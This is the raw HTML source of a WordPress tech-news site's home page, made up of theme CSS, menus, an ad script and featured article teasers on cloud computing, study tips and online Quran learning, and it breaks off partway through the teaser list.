<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_696db4ad8451f   " data-unique="jnews_module_31758_0_696db4ad8451f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/6-best-cloud-computing-examples-uses-real-life/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="291" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Five Things To Consider When Choosing The Right Cloud Storage" sizes="(max-width: 291px) 100vw, 291px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/cloud-computing-cloud-device-data.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/cloud-computing-cloud-device-data.png 549w, https://www.crazyspeedtech.com/wp-content/uploads/2019/05/cloud-computing-cloud-device-data-300x186.png 300w" data-sizes="auto" data-expand="700" title="6 Best Cloud Computing Examples and Uses in Real Life 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/6-best-cloud-computing-examples-uses-real-life/">6 Best Cloud Computing Examples and Uses in Real Life</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-best-cloud-computing-examples-uses-real-life/"><i class="fa fa-clock-o"></i> May 26, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/6-best-cloud-computing-examples-uses-real-life/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Cloud computing might sound like a complicated system to most of us. The thing is, most people interact with it...</p>
						<a href="https://www.crazyspeedtech.com/6-best-cloud-computing-examples-uses-real-life/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/learn-quran-online-tajweed/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="39" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Learn Quran Online With Tajweed" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/0dab70d42a5085f29afdb36fda8e8886.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/0dab70d42a5085f29afdb36fda8e8886.jpg 900w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/0dab70d42a5085f29afdb36fda8e8886-600x197.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/0dab70d42a5085f29afdb36fda8e8886-300x98.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/0dab70d42a5085f29afdb36fda8e8886-768x252.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/0dab70d42a5085f29afdb36fda8e8886-810x266.jpg 810w" data-sizes="auto" data-expand="700" title="How to Learn Quran Online With Tajweed 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/learn-quran-online-tajweed/">How to Learn Quran Online With Tajweed</a>
